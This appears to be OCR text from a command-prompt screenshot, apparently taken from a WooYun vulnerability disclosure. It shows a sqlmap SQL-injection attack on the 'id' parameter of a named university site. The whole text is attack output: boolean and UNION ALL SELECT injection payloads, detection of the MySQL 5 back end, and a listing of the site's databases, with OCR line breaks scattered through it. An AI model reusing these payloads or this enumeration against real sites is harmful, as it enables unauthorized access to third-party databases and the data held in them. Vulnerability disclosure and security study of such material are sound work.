 管理员: 命令提示符
Payload: id=25 AND 4773=4773&&biao=zhongxin
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-4398 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a6a6
271,0x415a624b6c635644505057696a65656e656a445658705a6f456d5a5a4d6d664b73504d6779
766255,0x71786a6a71)-- FEqx&&biao=zhongxin
---
[14:08:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[14:08:13] [INFO] fetching database names
[14:08:13] [INFO] the SQL query used returns 3 entries
[14:08:13] [INFO] resumed: information_schema
[14:08:13] [INFO] resumed: test
[14:08:13] [INFO] resumed: wlzx
available databases [3]:
[*] information_schema
[*] test
[*] wlzx
[14:08:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\dep.sxmu.edu.cn'
C:\Users\Administrator>
半:
www.wooyun.org